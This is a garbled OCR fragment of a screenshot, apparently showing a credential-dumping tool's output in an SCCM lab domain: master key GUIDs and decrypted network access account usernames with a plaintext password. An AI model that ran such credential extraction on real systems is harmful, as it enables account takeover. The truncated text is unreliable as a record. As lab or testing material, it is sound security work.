
17
18
[+] SYSTEM master key cache:
19
{2d646e92-80e4-423e-b2b9-9949230
20
{7d07c85d-37f6-4300-8be0-5c5c60b
21
{bdfd60e1-036f-42ef-917f-d569f32
22
{cf97801c-cb50-4710-8134-04b414c
23
{2898a327-0ec1-4fcc-af1d-3451c5f
24
{6615af9f-87a8-484f-8c4c-1dfcb04
25
{8ede9fcc-0748-4191-973f-71fbd74
26
27
[+] Decrypting 2 network access acco
28
29
NetworkAccessUsername: sccm.lab\
30
NetworkAccessPassword: 123456789
31
32
NetworkAccessUsername: sccm.lab\
33
NetworkAccessPassword: 123456789
34
35
[+] Decrypting 1 other secrets
36
37
Plaintext secret: <PolicyAction 
38
<instance class=
"CCM_Network
39
<property name=
"Site
40
<value>
41
<![C
42
<
/value
>
43
<
/property
>
44
<property name=
"Netw